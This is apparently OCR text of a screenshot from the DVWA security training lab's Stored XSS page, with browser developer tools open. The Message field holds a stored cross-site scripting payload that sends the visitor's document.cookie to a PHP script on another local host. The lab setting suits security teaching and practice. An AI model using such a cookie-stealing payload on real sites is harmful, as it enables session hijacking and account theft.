 Not secure | 192.168.1.6/dvwa/vulnerabilities/xss_s/
I
Nessus Essent...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Islam
Message *
<script>new
image().src="http://192.168.1.50/islam.php?"+document.cookie;
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: admin
Message:
More info
Elements » 1
<form method="post" name="guestform"
onsubmit="return validate_form(this)">
▼<table width="550" border="0"
cellpadding="2" cellspacing="1">
▼<tbody>
▶<tr>…</tr>
▼<tr>
<td width="100">Message *</td>
▼<td>
... <textarea name="mtxMessage"
cols="50" rows="3" maxlength=
500"></textarea> == $0
</td>
</tr>
▶<tr>…</tr>
... le_code_area form table tbody tr td textarea ...
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font:▶ 100% arial,sans-serif;
vertical-align: middle;
}
textarea { user agent stylesheet